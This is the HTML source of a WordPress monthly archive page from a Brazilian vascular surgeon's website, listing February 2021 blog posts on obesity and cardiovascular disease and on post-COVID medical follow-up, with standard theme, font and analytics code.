

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drsthefanovascular.com.br/2021/02/
body_size: 14178
content:
<!DOCTYPE html>
<html lang="pt-BR" class="loading-site no-js">
<head><style>img.lazy{min-height:1px}</style><link href="https://drsthefanovascular.com.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://drsthefanovascular.com.br/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>fevereiro 2021 &#8211; Dr. Sthefano Atique Gabriel</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='prefetch' href='https://drsthefanovascular.com.br/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e' />
<link rel='prefetch' href='https://drsthefanovascular.com.br/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.7' />
<link rel='prefetch' href='https://drsthefanovascular.com.br/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.7' />
<link rel='prefetch' href='https://drsthefanovascular.com.br/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.7' />
<link rel="alternate" type="application/rss+xml" title="Feed para Dr. Sthefano Atique Gabriel &raquo;" href="https://drsthefanovascular.com.br/feed/" />
<link rel="stylesheet" href="https://drsthefanovascular.com.br/wp-content/cache/minify/662e3.css" media="all" />


<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://drsthefanovascular.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.7);
				src:
					url(https://drsthefanovascular.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.7) format("embedded-opentype"),
					url(https://drsthefanovascular.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.7) format("woff2"),
					url(https://drsthefanovascular.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.7) format("truetype"),
					url(https://drsthefanovascular.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.7) format("woff"),
					url(https://drsthefanovascular.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.7#fl-icons) format("svg");
			}
</style>
<script  src="https://drsthefanovascular.com.br/wp-content/cache/minify/d52ed.js"></script>

<link rel="https://api.w.org/" href="https://drsthefanovascular.com.br/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://drsthefanovascular.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<script>document.createElement( "picture" );if(!window.HTMLPictureElement && document.addEventListener) {window.addEventListener("DOMContentLoaded", function() {var s = document.createElement("script");s.src = "https://drsthefanovascular.com.br/wp-content/plugins/webp-express/js/picturefill.min.js";document.body.appendChild(s);});}</script><!-- Global site tag (gtag.js) - drsthefanovascular - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-187413868-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-187413868-1');
</script><link rel="icon" href="https://drsthefanovascular.com.br/wp-content/uploads/2020/07/cropped-drsthefanovascular-icone-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://drsthefanovascular.com.br/wp-content/uploads/2020/07/cropped-drsthefanovascular-icone-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://drsthefanovascular.com.br/wp-content/uploads/2020/07/cropped-drsthefanovascular-icone-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://drsthefanovascular.com.br/wp-content/uploads/2020/07/cropped-drsthefanovascular-icone-1-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #831f1b;--fs-color-primary: #831f1b;--fs-color-secondary: #2b275b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #2b275b;--fs-experimental-link-color-hover: #191839;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1250px}.row.row-collapse{max-width: 1220px}.row.row-small{max-width: 1242.5px}.row.row-large{max-width: 1280px}.header-main{height: 115px}#logo img{max-height: 115px}#logo{width:240px;}#logo img{padding:5px 0;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 110px}.transparent #logo img{max-height: 110px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Montserrat, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Montserrat, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Montserrat, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Montserrat, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "Playfair Display", sans-serif;}.alt-font {font-weight: 700!important;font-style: italic!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #2b275b;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #2b275b;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #2b275b;}.widget:where(:not(.widget_shopping_cart)) a{color: #831f1b;}.widget:where(:not(.widget_shopping_cart)) a:hover{color: #f2545e;}.widget .tagcloud a:hover{border-color: #f2545e; background-color: #f2545e;}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #2b275b!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #2b275b!important;}.header-main .header-button > .button:not(.is-outline){background-color: #2b275b!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #831f1b!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #831f1b!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #831f1b!important;}.absolute-footer, html{background-color: #ffffff}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS *//*botões fixos na tela*/.wc2c-floating-circle-right {bottom:100px !important;}.wc2c-floating-circle-right2, .ztb-tab-container {bottom:190px !important;}.wc2c-floating-circle-right, .wc2c-floating-circle-right2, .ztb-tab-container {right:25px !important; width:60px; height:60px; border-radius:50%; text-align:center; padding:9px; box-shadow:3px 3px 12px 0px rgba(51,51,51,0.72); text-decoration:none !important; position:fixed; z-index:9999; display:inline-block; }.wc2c-floating-circle-right .wc2c-icon, .wc2c-floating-circle-right2 .wc2c-icon {font-size:42px; width:auto; text-align:center;}.wc2c-floating-circle-right .wc2c-text, .wc2c-floating-circle-right2 .wc2c-text {display:none;}.nav>li>a, .nav-dropdown>li>a, .nav-column>li>a {color:#2b275b !important;}.social-icons a {font-size:1.8em !important;}.label-new.menu-item > a:after{content:"Novo";}.label-hot.menu-item > a:after{content:"Quente";}.label-sale.menu-item > a:after{content:"Promoção";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://drsthefanovascular.com.br/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://drsthefanovascular.com.br/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://drsthefanovascular.com.br/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://drsthefanovascular.com.br/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://drsthefanovascular.com.br/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://drsthefanovascular.com.br/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://drsthefanovascular.com.br/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://drsthefanovascular.com.br/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://drsthefanovascular.com.br/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://drsthefanovascular.com.br/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic */
@font-face {
  font-family: 'Playfair Display';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://drsthefanovascular.com.br/wp-content/fonts/playfair-display/nuFRD-vYSZviVYUb_rj3ij__anPXDTnCjmHKM4nYO7KN_k-UXtXA-W2r.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Playfair Display';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://drsthefanovascular.com.br/wp-content/fonts/playfair-display/nuFRD-vYSZviVYUb_rj3ij__anPXDTnCjmHKM4nYO7KN_k-UXt7A-W2r.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Playfair Display';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://drsthefanovascular.com.br/wp-content/fonts/playfair-display/nuFRD-vYSZviVYUb_rj3ij__anPXDTnCjmHKM4nYO7KN_k-UXt_A-W2r.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Playfair Display';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://drsthefanovascular.com.br/wp-content/fonts/playfair-display/nuFRD-vYSZviVYUb_rj3ij__anPXDTnCjmHKM4nYO7KN_k-UXtHA-Q.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive date wp-theme-flatsome wp-child-theme-mira-digital header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border parallax-mobile">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://drsthefanovascular.com.br/" title="Dr. Sthefano Atique Gabriel - Angiologia e Cirurgia Vascular em Rio Preto" rel="home">
		<picture><source data-srcset="https://drsthefanovascular.com.br/wp-content/webp-express/webp-images/uploads/2020/07/drsthefanovascular-logo.png.webp" type="image/webp"><img width="240" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20240%20115'%3E%3C/svg%3E" data-src="https://drsthefanovascular.com.br/wp-content/uploads/2020/07/drsthefanovascular-logo.png" class="header_logo header-logo webpexpress-processed lazy" alt="Dr. Sthefano Atique Gabriel"></picture><picture><source data-srcset="https://drsthefanovascular.com.br/wp-content/webp-express/webp-images/uploads/2020/07/drsthefanovascular-logo-branco.png.webp" type="image/webp"><img width="240" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20240%20115'%3E%3C/svg%3E" data-src="https://drsthefanovascular.com.br/wp-content/uploads/2020/07/drsthefanovascular-logo-branco.png" class="header-logo-dark webpexpress-processed lazy" alt="Dr. Sthefano Atique Gabriel"></picture></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-size-medium nav-spacing-xlarge nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-size-medium nav-spacing-xlarge nav-uppercase">
              <li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-375 menu-item-design-default"><a href="https://drsthefanovascular.com.br/" class="nav-top-link">Home</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255 menu-item-design-default"><a href="https://drsthefanovascular.com.br/dr-sthefano-atique-gabriel/" class="nav-top-link">Dr. Sthefano Atique Gabriel</a></li>
<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376 menu-item-design-default"><a href="https://drsthefanovascular.com.br/procedimentos/" class="nav-top-link">Procedimentos</a></li>
<li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468 menu-item-design-default"><a href="https://drsthefanovascular.com.br/na-midia/" class="nav-top-link">Na Mídia</a></li>
<li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492 menu-item-design-default"><a href="https://drsthefanovascular.com.br/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33 menu-item-design-default"><a href="https://drsthefanovascular.com.br/contato/" class="nav-top-link">Contato</a></li>
<li class="header-divider"></li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/drsthefanoatique/" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/drsthefanoatiquegabriel/" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="https://www.linkedin.com/in/sthefano-atique-gabriel-2bb69785/" data-label="LinkedIn" target="_blank" class="icon plain linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div></li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="right" data-bg="main-menu-overlay" data-color="" class="icon primary button circle is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>
            </ul>
          </div>

      </div>

      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Arquivos do Mês: <span>fevereiro 2021</span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-631" class="post-631 post type-post status-publish format-standard has-post-thumbnail hentry category-saude">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://drsthefanovascular.com.br/category/saude/" rel="category tag">Saúde</a></h6><h2 class="entry-title"><a href="https://drsthefanovascular.com.br/sobrepeso-obesidade-e-doenca-cardiovascular/" rel="bookmark" class="plain">SOBREPESO, OBESIDADE E DOENÇA CARDIOVASCULAR</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://drsthefanovascular.com.br/sobrepeso-obesidade-e-doenca-cardiovascular/" rel="bookmark"><time class="entry-date published" datetime="2021-02-17T18:26:43-03:00">17 de fevereiro de 2021</time><time class="updated" datetime="2021-02-17T18:26:44-03:00">17 de fevereiro de 2021</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://drsthefanovascular.com.br/author/drsthefano/">drsthefano</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://drsthefanovascular.com.br/sobrepeso-obesidade-e-doenca-cardiovascular/">
    <picture><source data-srcset="https://drsthefanovascular.com.br/wp-content/webp-express/webp-images/uploads/2021/02/artigo_blog_obesidade-1024x683.jpg.webp 1024w, https://drsthefanovascular.com.br/wp-content/webp-express/webp-images/uploads/2021/02/artigo_blog_obesidade-300x200.jpg.webp 300w, https://drsthefanovascular.com.br/wp-content/webp-express/webp-images/uploads/2021/02/artigo_blog_obesidade-768x512.jpg.webp 768w, https://drsthefanovascular.com.br/wp-content/webp-express/webp-images/uploads/2021/02/artigo_blog_obesidade-1536x1024.jpg.webp 1536w, https://drsthefanovascular.com.br/wp-content/webp-express/webp-images/uploads/2021/02/artigo_blog_obesidade.jpg.webp 1920w" data-sizes="(max-width: 1020px) 100vw, 1020px" type="image/webp"><img width="1020" height="680" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%20680'%3E%3C/svg%3E" data-src="https://drsthefanovascular.com.br/wp-content/uploads/2021/02/artigo_blog_obesidade-1024x683.jpg" class="attachment-large size-large wp-post-image webpexpress-processed lazy" alt="Obesidade" decoding="async" fetchpriority="high" data-srcset="https://drsthefanovascular.com.br/wp-content/uploads/2021/02/artigo_blog_obesidade-1024x683.jpg 1024w, https://drsthefanovascular.com.br/wp-content/uploads/2021/02/artigo_blog_obesidade-300x200.jpg 300w, https://drsthefanovascular.com.br/wp-content/uploads/2021/02/artigo_blog_obesidade-768x512.jpg 768w, https://drsthefanovascular.com.br/wp-content/uploads/2021/02/artigo_blog_obesidade-1536x1024.jpg 1536w, https://drsthefanovascular.com.br/wp-content/uploads/2021/02/artigo_blog_obesidade.jpg 1920w" data-sizes="(max-width: 1020px) 100vw, 1020px"></picture></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">17</span><br>
		<span class="post-date-month is-small">fev</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>A obesidade constitui uma das principais doenças do mundo moderno, com elevada prevalência em países desenvolvidos e industrializados. Segundo o Ministério da Saúde, a taxa de obesidade no Brasil passou de 11,8% para 19,8% nos últimos cinco anos, atingindo aproximadamente 20% da população brasileira.&nbsp;&nbsp; A epidemia da obesidade representa um problema de saúde pública e [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://drsthefanovascular.com.br/sobrepeso-obesidade-e-doenca-cardiovascular/">Continuar lendo <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Postado em <a href="https://drsthefanovascular.com.br/category/saude/" rel="category tag">Saúde</a>		</span>

			
	</footer>
	</div>
</article>


<article id="post-626" class="post-626 post type-post status-publish format-standard has-post-thumbnail hentry category-circulacao category-saude">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://drsthefanovascular.com.br/category/circulacao/" rel="category tag">Circulação</a>,<a href="https://drsthefanovascular.com.br/category/saude/" rel="category tag">Saúde</a></h6><h2 class="entry-title"><a href="https://drsthefanovascular.com.br/acompanhamento-medico-pos-covid/" rel="bookmark" class="plain">ACOMPANHAMENTO MEDICO POS COVID</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://drsthefanovascular.com.br/acompanhamento-medico-pos-covid/" rel="bookmark"><time class="entry-date published" datetime="2021-02-10T16:14:21-03:00">10 de fevereiro de 2021</time><time class="updated" datetime="2021-02-10T16:15:17-03:00">10 de fevereiro de 2021</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://drsthefanovascular.com.br/author/drsthefano/">drsthefano</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://drsthefanovascular.com.br/acompanhamento-medico-pos-covid/">
    <img width="1020" height="680" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201020%20680%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://drsthefanovascular.com.br/wp-content/uploads/2021/02/artigo_blog_pos_covid-1024x683.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="Pós Covid" decoding="async" srcset="" data-srcset="https://drsthefanovascular.com.br/wp-content/uploads/2021/02/artigo_blog_pos_covid-1024x683.jpg 1024w, https://drsthefanovascular.com.br/wp-content/uploads/2021/02/artigo_blog_pos_covid-300x200.jpg 300w, https://drsthefanovascular.com.br/wp-content/uploads/2021/02/artigo_blog_pos_covid-768x512.jpg 768w, https://drsthefanovascular.com.br/wp-content/uploads/2021/02/artigo_blog_pos_covid-1536x1024.jpg 1536w, https://drsthefanovascular.com.br/wp-content/uploads/2021/02/artigo_blog_pos_covid.jpg 1920w" sizes="(max-width: 1020px) 100vw, 1020px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">10</span><br>
		<span class="post-date-month is-small">fev</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
